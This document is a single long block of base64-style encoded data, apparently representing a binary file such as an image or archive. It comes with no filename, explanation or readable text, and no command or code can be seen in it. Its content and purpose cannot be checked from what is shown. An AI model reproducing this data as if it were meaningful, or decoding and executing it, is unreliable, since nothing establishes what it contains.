hXNQB3ABsIwTzv8SciwivItQXUwZ+u5Cu8NfdiQR2EgjS8sxy4tVyPRV3ftV1nwHrXtV3/AxdUwOMCoX2TQ+S+ADkM9GL/wyT7tySLBUP3N/twskTr6IXU8PZx9lgkwWIAq9lh9qxyGJCNRQ5LaXn+7j8IDRz8sBCnBaQdBCzvLgOZjo79w0nrWAow0jLINr9F1xZ81VfZdk4nwTbc+DZ0C/D8NDEbrQr5uAoxMw5ec2xaZCVc//MrUBxXO+orlOk4V2JVZ3fC2gKA2gJc27MFXPcn4LEFiCYlzHMff8JEseKXx3V8s7d737UFoDkfw3d8/8MfAIHjUnAEJN3v4Tc5VMBB6LmemyhfAIAB+EBDwwNDR89hEzhjH/i7/dleGkKUpoVw2VT9iY4oaOQhTEMedbam6GyOhbhZJNLosOwOq/SGh0Uv9EM/yHaqy3aLQxcj8dtsf1UjzDpt63SGbsPxNusZPMEZTDMzM8JvoxX6hfNBMIJFSsEgSAEWI6wcvAF2dwAB02BzB+grVDUlwPUN8gGAXvujpmRJarcc1KvBzjVCfEIBtKLCrvman/m6Z8C6vzk/p/95mocFMzhsIfd1QO/3P+j3vvd5i3KBB4TFfydEQis2orMPn6klWkR6jFkIVfHMd17VpZSnRtOFpzsNXZC6DqN6qqP6qXu8CvRCyAeJi7/4FjRCL9bkjG9BCW1DQty4+JoFIzRt00qckCPE8h45pFI5xTnewSp1kh8EgDp7HDe3ETy3tYP5PyzoILw1XHsiZ8rBtXszo0r906N5Boj5Lsj7vCMEe/9DvQuuIHsoMzBDBnxABqTBH6g929f7vvs1EBqdXwfffus7xgo6QhiDARgDQ2tuJA/8wTMOhCj60vzZP2wlwAlL14XFBl4Oa2i6fhjJGBCaZYM4IfHHqP8Rx2//vsd3/jKkACacuouPfi+4/C62p4yD1c1DdaEmBCMMR80veSEwwgJauaN2rxQgAJRVwkQuIONF5uNtJoCKcVWzgZkvfXOn90dGvScu/5a/u9dn+Sa+AtfDd11TQtgLruAObFg4MMFy/0EM7MNSsJ3fOUKYwwuMAH//5hr8Q8Ue9OYy9AYbfOAvDhBQYQhb3wwvkwYARJJ/Awn+m4YCxbSCCxk2dPjwnw2IEwnOgJiCosN+GzlubARmW6N/Hfv1KlnSZK9eKlT2KtKyyLaF2xgx2rLlSwedO3l2sFWTka1/FjpUkiLlS5JpQYla0FSp0z8pRgZJefOmEiVblAhafTPo/9UrRpS0FnzFphIbtWwstB2IaJCQthksZMgQKhQiOf/k1PlH6U+GgYIF/+ODpYApG3zsNi78hw8zIZMnDyTj658XMv/IkKGcQMgxZqPTrBFy5QWGUlFKYVCdmmCFFxlp17Z9G/fANf98/Fvn0MBCYwaMLch9HHly5cuXAwnyPMgT6U8K8rN+HXt27du5W8HjcAxGh1SY1z5kPsWhFP3KEyQp8h+ODvL/mSypIgWYRvtpxugQo6VlthkwKIZ06mWLbXRiRJNtXqnkhCSk+IeWChnpgKhCKkQqqTMqAWFCWjrp5CgQjbCKkYEsUJGrjNgIg42z+Kirrn/0kssuGkOpI/[base64]/oOWNEY0wohI7xmqRosKELMyIF9lQsq4MKIFLCMcG4lEOOT5RsrCFDjMSi3+OpMNJObDAQhp0EQFCCF9E4/IWMOUlcwd6d2jgnwb0pceF1CJQDeBSBoJtzoUk4EL/gisKSpjThieCB2LiIJI4OIctvjhTLQ6djrqBUGhUOysejXTSH7YYryDy/oFjIIkwHoi9fzDtlKSOIKq5owv0EzUG3HZiJIUUVFKR6KYwtAAOOL7oBVY43jihkqht0cSCQgpa0QJaOEziDDaCQpY2wmikiyy6hHzFiFfC4FYwPuB6xdp/8AqFMcG8vNvLT4pEjO+BsLAhXG3J7XLef+zFt4F7FdeX8YEa4IKLClphLWDXSiFntpc1v4044yAKNNDNRR/9tgD+2TjRgVIJ+VFJS2Y1owtUJmj222wwhXT3cMb5I/5iiCGkmqn4KCRSmSMKQ0bgOGRogjB8vi2faDmh/6YWV7S6aLdWHKpVXwnqtiBl/8nRLrLOqmSQQd74R31uCXplELXY/ueT9Ku1y8t/6pAjjS/l/XIgfChADwA3EGmIywZyYIa8wmQ4wyFucY1DHOIGEgvH5asBQvACFzDApigA7AUh/Ac5cldChoBuInoaiOdM2MISagw6HCMIClKBEBTc5gIyG4jsGCKK3NhgDC7D2O5wdoH9iIoR/qHPQHjyj0ZwRCbK2R7WoPe8SswADkIjCkGs1hZbvOIEUqBFJbb3D1y1ZYpoLONftJYUS31vfNGyAFnUUgkjrO8qefxHHt8AP/D9QwjsC0NjvjQIOQyCDmDKAJgoQYeB3K0gmf94xd8AZwNpGCkUR5JD4urFOMbdS1/[base64]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[base64]/eKwA7qxXB2IA025Az0wA4otX8ulSAgdCFigVemAQTEUA9sClTxbh/TAAJeJAzM8KCuYg0hwAV4gBQ8wBOmYvwgoBH1rv/aTUSFQMZm1QiEIAziYjJqtQ1TkjbhAlhpMyVhARa4K1mFVUQHkCE8wDNAgwsSUMyOlJYKwjevwCa1lWzJFoY08BU9cDmb0xbJNRiO4wOj8yFwBgzGJk6jBvb6oQjq1C7GEp3/1iMFWIVfMyAJOsIO8GeR/[base64]/MrvUK1iB+/+FgTrFs7zcVnWPOnopQznUE23YaTKI9PvAo1RVnKEGOMqASVM/jds0xVg6dfnAj6mlJ7MI+9lWRWMwIDuFNM2oD1ONNvyRAByIFIGBiEycT/wQri1QiHHOgY/UFUOHAghaClRpgH/GRDcZPayTVhE/kKBo0CTaAMhUhZmc2FqJ2Zx2x/9gtB8JP/[base64]/xVReie/[base64]/yEe8U0+522v+mIAyebmQpgKgh4BGPWo3F2CNNkxRIgWa99x9YYQ5/AIpp0wVmbH0QQBGUNSW9lwD976tvQZxHMw9IYQLMuQuKYQIUIQq4YEbfmUbjjEp8ga554RggxwUSwQVaoRX/smACsoAEskAR7nlNvrYU0cy6AjmQB5qxr0ueB6Kg6+QDU8FcVRA5IA6hfRFnlmQgKuEHlYQS0qBr/JblOJcCCncjAhbUJDgFYFnaxvIQOrelMgHV7IBLKPWFcTnBVrgl7GBC062mmmYL9EBC744gRJRn/+8IfiApwJCoTUCppzkTYaGpc8AF2OAYkq0qEMAFmvUfcgABQED8DGC6gRYB5HBWDcFppVnvCFASxU4OxHkv4kBbuoAYgGG3nAx6MYOu+9tdjuF2b3dIo6AVHuCeA1sRWCALsgAAsoAFWGACWIAgZmPfqmshFMYm4XgmkzQRDK+xP7yFhmEgtACy9zdT/1JhAB55IlIBodsABRi5NoogxQntoUnCDjLYkyW4TdFJ9bRQXuyAI3oBQTW2o/shB1oKtvthY3ErFlAtO41AMb8tDGpuefgqCWC07qSsGCoEQX6gmeGNumOBVMNg/KTAhPXuKL7gtIkaBNRge2+AFFwgB2CkHq9CCnAVz+XQCHhAWI0BAhBA/DYgE3kAvXN1VsfPE5JXaa3WBzxAEcwMM+ETEeJg0q+XGKaXaH0hDPh7JAP8dluBBx5ADAxcsBecFLLg1FHdwR08wbPgHyAc1kmgICrAAR+iJu231kFc120psukEBVKcsiHCvRBaA9ogFSzbNtoAocVROnEmXhkoE/9ooaO7EtRIi9kyIQfmMdoYhySWzZMmuh9gZ6aurIZ/4BDYoKbszqYggMFWGCVc2LgX8cJ64Qv0oO+kQow2RGtooXb5fBOPwKC+wLkpYA6I94oLSg7vXOG9TmYjwROQFyX/PQyQLQRCYAEgwAhmVQ5RwAgo5QcQIAcW4AYAIDWx5BiOAUXfQjM186U+oQn+oQm64B+IIQ10a0RvNwceIOdDPdQVwRMenhQePgs8gQU8wcFJ4dULIsEJYgJe/a//AQB2XeorkMR7vT0OuhZhfCFQnNhnfAluqDa4Xm7nFmegPRPYwOMEvms01qRASVEfFLfKcyNWmpUyuh+EGFSvTMv/9F4hp6B/BOsrUc3EePaop4BWEMSE/53fw4BUc6CplfWrNVEKhprN3bxqXWDhN+AH5DwSoNYYfLSrrfYfCB3Qf6DiP75WUYDMxY/1ddVEU3QQXGHlZx8uPkEIbL8LugAUQIHmdf4BeCASgv/nh9/ohZ7oX50UJJwFkH75m38gPKAgWCDBSUDCHeJgxJYg4FjDqct+p977OaUMSDz8CznhCgWha0HrCwIFENoK2sAKUvz8FzkjtEFkIDmS59SV0d5LOIljAeKfwIEE/zU42KBYg0OH+jksNgVisWIzZqRwmALCvykbOXIkOOXIFFK0Ks6A06tfipQQTED4YSSWwCNH/0jNoAVni4kb/24cuQH030+ePX8eKXpDipQvFJo2nTOQ5wJSsOAZMwY0KEGiRQdWQWAEwY8NIV6GMfJjrNofYVCEffPG0RtE/xAgQjSI7t1/dJsMotOFDihgoIgB48HD079Iij05TuyYFKl/LCRXruyJBWWBkxVdzgIgy0AWJEgXPC3hCpcrAhNVSHT6HzkHsWvbvo07t+7dvHv7/g08uPDhucs4GUYwiPIgT5o/Ia5bgxUNvW5Pm04dhYYB061wT4UCt/YBqXg7PH++FwgjJmcYabC7mED5EyVOrHixX8Qp/[base64]/Gycm0RQIlnDF1WmwiJgDD2wcM2tY8hYJlhEhbGDCDy+NZUiO+P4DpJA1vlEkXm8UVEcnd8nxTxcOd0EYMR/wgKUnjP2zpSdeXtYlC56QKRopnk1ASmgcC4TmP6W5OVCccUYhkAS2vVYBGTIIxIlALOSsaM8+/wx00NA5MVAZyS3n3HM+W9qodUwX1AsK3EnXXXin9TJ1b6A6RMAGscaSBgSl1kcfRB4JxJ+sJVUkUHu19iNS3EewjV4KG5BYEE/QQnuEMUMh+4+DEsIxWVE20bKSRkbRMgYtjhsRBhvaKgJLVGoulUSKSSRROVc+kMJDDsQeI4URpUsxiBQIqE7w/z+DyBtWWmThe68JORrSoyEmbADBBgLXBdc/b3TyRgF1FPAPFqHcFYdAD4PSRRoUX5kYYxlHhjEpIGv/TxZqZjGBaGqmKRAAam4WZ/cqzzlQKbm5VpAkA8kvdP3234//[base64]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[base64]/8QwXCAkihklhhkmwgHX0BPlAWsS9FETFFuUYZu5oZuRZqsX8SKatGsX5akP9KkwZmTVNqPrICc/+CcA8KlSIkY0QmdPOBH2upHrWCDJDCMzkkCgnZc7doKGoeerfACX3kbI/AC5iCEfKqv+0oQ6PUP+TkQ48ifQdOO0adACtob7Ah9jsqXa/iXDYGQQVFgafgSpqN1MxAqODZ0uzIQ4uQQAwGPJ2qZW5MfmsmqgqMsrDqasVqa80eIhyBk26Ys9NQLwFpPk5UETUQuIJAEGPhkegBlyDplyypliLebzoqkvMOkTxqcVGqtGsFY/Xid3IqUSEmu4epHYGqDwsid6er/ri1lcf+AlenJG0A1EOZAaHSCXbuhjfzqtr6nBf1TEG0JNPIICXo5KChAqJBgqCC7NXKodIR5az0JOfiHEe2Rmvnxdu0RdRFJoh8LsqZ6quhRHcjyIIKDsonYoq+qQwL4kSHpuS06WVswrDnrRJtDAT3Ls09GAazrs0AbtEN6Bog3u8WCbs2qpMXSO/qiLx00rRrhtFPKWNniKi4wIKywnFxKrlu7tauHcKuXle8qve3qnvO6G3ryD/b6D7AhEBWAr7+RBUf4tuNbXoBKfKbUnz0TDYSKsMIhuiCwvoSKByEbG6ZGDaQQCRDgArRShwUIf1FHTCbRuB8qmrzESqYq/7IfC5Fbo5mtqrIwCsGi2ZE12wvTULOWBaxbYLo660Spuzk827o7CwKti0FAa8Lndm4/MLsqvCNngLtI+xJJ+mW/C7zBC7yuAnbaarzaupzIy6U2KKaIQZ3CGAXG9a4Il5UYELZxqhtBBRtABVRrcBr0ihviS75XXFS+sJYEIbDFN4XmKL/EoSxLhgJ4EA12q7CQ4HMMa2oBvLEYkQLtIX91M38ea5nAQb8jy8CWWLKWq2Kx2qLKsgXK8gW9sAWka8hfQLqHvMhJoME6SwAcfLqru7OqO8I/i8kDdQZAq8Lo5sJFirRKqi9eI8PBGaU2PLz9mC0DkrytPKZaKsRb6/9HiFGD5lrE79quWBkF33u9ZrsnL5AIL5Cn0SiNz2hJP4jFyVxUW1wQQEC3P4OokBANvPG+ZayFe4vN2YwHZNjGiMuhY/V2W7OgH0u/vxGy5Py4jwsqDcyqgdyiRaAhg3zIRXDIhrzIjKzIXxDJj0wApnu65ALQq4tBJOyzKgxlLDy7K7zCrOjCobyk04p1TXrDToucECA6VGu8oqOlVeucZqq1NTiMJNDRMFPEbPqu7lm2rQHFP/UaefpTVGwbcXJJ8qnMNX1Uz+wz/8m+sdGiZGzG2QzU2TwJ0YACfVu/4nyaFtG4mym5JTooeUzOKWq5U60smKAs8IzVRQDPW7D/1RpSyIesyGC9yIrsyDkbyf/[base64]/8gxb6RPp4N2gXu/yfIocWkPbBCE7+u7eCTENt4Cx2mNl5QPbkLrGIqkLLATQXvfNXFbcjGzdWMfM/5zM/67M8d3LMB3brWjckyuckgINdyvQFz3dC5+93QGpzi3dc8ucoWndHLGdju7d6KIMTjqlziCrYDAdNLXhv8rdkD8cTH0Bvh64PdIwY0beBbThzDINq4Udo53eCunQwRDjR3XOEIPLkkatUp6qLvDJpandXynNxFgNwmLtaRrOcongTR/[base64]/ZiTlC6comPRQL6cxgsBodMusEzks3zYyTXLJD3Fjf0PvIzfuMG920toAX8b4nVJbyIns67wwSG3Cu7F6bvw+KPbCZyqKYGiVg2awc3sG6/V8mzPiWznYq3PI6/nTuTnkyzol0zCQEsBJuzt2S3XaVG7497o5D7DpiycPb7K6X3poRPfTenefmTkiF3fdyYQEDcQpH6VpG4Oe2IO9moOWykQ2Ji9XPAa3DUCVL7/GywgcgKhjTJt5REv9sBBaZX28GPfScIOKiiKoirW4R9O3HIe4sf97CRO1hqswWX95wAN6NY+0JcMu5ws452s3TWuFosO3jbvO3st0cGbLe1+6RZ96VVL5LScencmrit19OXJSElf6jBjDrs8EC6QvQSv2fvdvcHB9QQxJ21L8GgP+7oR5rH/MxO/5qlquW9v1Va98cVNzyF+52Aw1vdMAI088ptz8qi74i0+6NdtwnKtyclq+DWO4+QO6Yt/yuru45CP6a3s85X/3kq+SDDDUuW/SMyY9GLbntBIaHsyzFTP3wIBzMAxU6tvzLQf8aLd8AUx2gDx718QgkGeHHwi/1DhQoYNHT6EGFHiRIoVLV7EKLCfwn4d/3UE2etfr36Y+vWi0kulyiK9Wr50WURmkS29tmyhefPmly9bCHz5SSDJzyRDKRQ9ehSEUgpLneoBAQKqnqlU9fyg+uPMhqsbsHrdEFasWAhhy55F+w/CWrYQckD4lyOu2xx16/LIwQOvXr59//FQpPcfiX9RAP9TJJAw4X8RomB4HGWhuRcjzP1LpHAEl4aJKijkFTGODIFiBLI4/S8LY8wZXb+GHVv2bNq1K5bRMkxgbohAtABhWNAgQtvFjR9H/nDjx43NO5IMefKkSJFFRr6cWVM7Tp09d94MCnRLEqBFzSc5ip5CUv+nTSmcoUBValWtX89g/[base64]/KLvzabzxwsPSKPSGXaop9Nqrar758LuvzK7KBCvNNNtkC84B6YpLLrsesPNOBhETKMLAJPwzMRIo/CfQxBz7BwOINpPg0RG5qICLFxLZUCDOJrLUIUoX4uQfBzjRVKCAUUU4YYUVmjE3Xy4KgNSDOn1EgGoWxlgjjoJ0DtaTVFDJyCWxiym7J6XktaegrJwmy2GVSoLLprqc6of5xCSTK2fD4k9NN6ndoBqLr3WraG3p/CeSvHKIRK+mm/YLsMMslXCwWAQNVCBFFlMEAwkLlUwhyhSKl4uy4x3BsxD/WcNR2FpxSJKDOXEgY7vvvjuAf4gYqKAcURRaiIcqFiAi/yEsbsgIAQQQvCLFBYj3osVH5FTVjYSuxlUiSUISpVevq1WmW3UiHeVeyVvZyvPSA0E995CVKnb6rjrG4qvKrLgaaWsX4Jj/2Fy8mmvlNLBOppdmEGoePJF6XE8ojCULwKqukEIS+mxMoFtKCFshdxWVYNF/wmfIbdkIK0UhggOuW+CC8YY/fk6BA0LviP0u9bjHBRhxcf//B6AAHqEQoRWOIQhYXOMogkABcOAiYQgebAoYQAoqcCE/6kcBndOqkYxkfxQEoU10FaXxTJCCwjLPUSAIQhYujg16KGA1zkS4sPAuLP9IILXUIoHFPQICdhiQgeZEJxe0sBqCYR64Dv8TC3JRSEKCMtdgFFGCKRamBBIx26L2pZB71cZScAOY3OQ3RjLyiAgBqB9wJKYj5CDCfyZsoQAFcrgGHoIhg1gcGSyCR/794woCCMNECJcACcbxf3q8oMY6grnNRQcTfDTk/2gCx0hWY3VaWmEkASgEPRRggmHQQ+7CQobFhWEDdBQCGzRJwSKu0n+P0EssEOMJxEjIE9SrWi0ZQ66F4IJ73xMIOf6RqBFEriEVWFtFPKAQErCANQIB40IcILf3ldGa16xNGgWyRhVh7hHfBGcBwQlOQv6jgAKhZAUZYjHB8dGB/kuCRPwXG3GO056EQ2QiP/IRDQLJYyK5J+GqEVD/DtSEhQEl3CNUl8IkvOGewftmPcc5CD28wZOl3IAoN0BKQJ4ygXR0pf94R0GELo4DfMlTYGjpJ3KxFHvr0to/JhCFQkWEM+TbzELMN5GCNZMhpsmX+qg5N2wW1agWAc4/0Ki3vhHkb8mxYwEGmABNznFxTZiBOSOZTz8uLl4MHGATIgiRFQ6wkBcbwz/Sula1MiGBzQnp//6BCTumVSBp7aFabbBWG/wDJxyIaA+/qdUBrnVyLkvKF9iKVzmOgQOLY4JaJWsEqnTiHxxABGVpuFEXepRx/7DnKxE6TgSEU7DvFAAh7ZpAvvyDeSxtKbgIE8WYUpGKGKhpRDYjqYUk/5MiszhNM4ULETEK7B/UbN9Rlbtch/CNmyoqwBg4akiB5HUNgg2sxez5hoXM8x/uFMhjEScQHsZ1cRE5J0T4WE4cmrdwvUgBQ+BAi7zCQSH2hQOu9Iq5tdK3gbQA8BsWF4CifCE9W3psNd4gBQELcMGEGwSDH/sIEGilogX4x1VEGQKO5geVgVwrRwsr2cVKlg3Rbe8j7ErHBIRBCEIQLwKk1rwE+amW5NqlhQS1EMcA0yE31eJmkBlUi1RzIWJ4QSvS15CBCWRgRmZulIsKHKY+9zhCW4PG7FlACYzTgX8snBTmuVYZLK6cdl0ImM0KXnTm9bLuNeBDMBcRPpKhOf+Afej/EPqRVyWpvRxgiU1UUhPr0AIOZjY0Lb5g0p4kgY7/uBJDj1JAI4DgcY9oiniFIBX/[base64]/s7UQ3NTeSD6CTkJrtV3EmzS9YK4ve9r/tSJk6cRyAZsxVIxABBSBi4l4SIuPUhtGhAmRDbGCITX4x/qGCuVpN11hST3jP+pnbfxNDDnTtRicEZfXev+DgeIWkUkVwkezCkSsi/vCP/YqEMJFlq1n5wCKJTJn9b71If4FoENSsG1WG3STK/TreHIXaYYWpQDwvHSmEwiC8jahkxNM6P9MWECRswnyo+0hXXLQyv/lgHC7jkQP7xSYWEThati7sY0VYltFROAW7ZpI+Hj7j88QOSJNuKwk/qUYxkQT6QpBerQN5nTi263awak6G5Ej0dF6Gc/zbLC3zQzuOPfCuwJh8z7BfLFx/6IhYMY9RfgeQPayKoOjjmE//1IgHZHA+REND2AX6EgLlAWPKFW65Bc+f+molHcQIPCfTrgwwoEoizEhAmQcy5OrfWMrlCseSnKBBOOBpmmlk/oWdCk9HrgFdIGtHTOX1ts5Y9OpRNkiDkmbFxCfiWAv4FKM3cMXgSiYTOGE3/s94yq+G1SY46M6p8qf5Dg3NzIk9uq26mog6muncGM7sVMIBqKcruIAugu7BoqvhUgv8VslO3MIwmmCAjq7zAEJk8Cz0NKu0UqA/fmmPAIpEAqDYNmSJOhC/mO8BOIdCTACMfmHAuAA8UoAb/o4/xG5uPKhuigvASogF0BACuKLWOAByYgC04uCDSyMPkGX12u97f+5hUKBDJ5rF3PAgMswB/OBlxJUiPCLiD5QCKZziEwBmONaRRx0xU3hG21CPh60OhTBsKyKpHJqsAGKL7FjIEL6un94HO4bOyUEKdDCMHSbN4XgnbKbCOYLqDxqiH7wA7GbM4FivylcrCG8K71CswmKg/ZKgEEEIUi7pJiZAf+BQ/Fat8VBhAoTE+4qgATggE7AnE54hJXLxwSKIfFitbcgucKZuGMYPw